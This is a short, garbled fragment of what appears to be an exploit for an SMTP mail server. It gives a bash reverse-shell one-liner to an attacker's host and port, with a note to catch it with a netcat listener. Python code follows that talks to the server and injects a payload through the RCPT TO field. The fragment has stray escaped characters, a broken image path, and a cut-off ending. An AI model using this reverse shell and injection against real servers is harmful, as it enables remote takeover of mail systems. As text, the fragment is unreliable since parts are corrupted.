 5\\x2f5055\\x200\\x3e\\x261\\x22}}"
#  /bin/bash -c  "bash -i 0> /dev/tcp/   HOST   /   PORT     0>&"
HOST and PORT it's your own host with netcat listener for rewers
shell
def write(data):
    d = bytes(str(data).encode("ASCII"))
    bot.send(d + b"\n")
def re():
    r = bot.recv(2048).decode("utf-8")
    return r
def exploit():
    try:
        time.sleep(2)
        print(re())
        time.sleep(1)
        write("EHLO localhost") # send EHLO
        write("MAIL FROM:<>")
        print(re())
        write("RCPT TO:%s%s@%s" %(user,payload,host)) # send
payload
        time.sleep(2)
        o = re()